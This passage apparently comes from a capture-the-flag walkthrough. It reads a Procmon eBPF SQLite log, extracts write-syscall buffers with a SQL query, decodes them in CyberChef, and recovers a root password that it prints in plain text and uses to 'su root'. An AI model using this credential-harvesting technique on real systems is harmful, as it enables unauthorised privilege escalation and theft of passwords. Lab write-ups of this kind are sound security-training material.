

Looking into the DB file, the ebpf table records something interesting:

We can check the column names first to understand what it’s about with query PRAGMA table_info(ebpf);:
Comparing the data and the column names, we can the the Procmon is telling us that the Glibc had been calling the write syscall for the process.
ssize_t write(int fd, const void *buf, size_t count);

If we press F8 during the process running we can see the runtime details:
For the column resultcode typically represents the return value of a system call or event. It possibly indicates (I guess) the outcome of the operation. Normally 0 means success that the system call completed without errors. While Error codes like -1 for a generic error). And a positive resultcode might indicate a special type of success that includes additional information (e.g., a file descriptor number, bytes written, etc.).
Most importantly, there’s the last column arguments which we can not see in the screen output! Because they are BLOB (binary object), which can be some interesting data it’s recording:
Thus, we can look up those BLOB data to see if there’s something interesting for what the root user keeps writing. Use .output output.txt to output specific data following by the next SQLite command:
SELECT hex(substr(arguments, 9, resultcode))
FROM ebpf
WHERE resultcode > 0
ORDER BY timestamp;
The query is extracting and converting data from the arguments column in the ebpf table, specifically targeting rows where resultcode is greater than 0. The data is extracted starting from the 9th character of the arguments column, and the length of the extracted substring is determined by the value in the resultcode column.
The extracted substring is then converted to a hexadecimal format:

Now we have the output.txt containing the hexadecimal format of the buffer data. Uploading the file to Cyberchef and unhexing it with the “From hex” recipe:

The output indicates that the hex values represent non-printable characters (such as control characters), which are displayed as special symbols above.
But we can use the cat command to show the output (stdout) from the screen. Download the converted download.dat from Cyberchef, we can then review it the terminal:

 Well, the root user has shaky hands. We guess the password is duplicatedly depicted to us, that it should be Q3Eddtdw3pMB: Use the password and su root from tomas shell, we compromise root: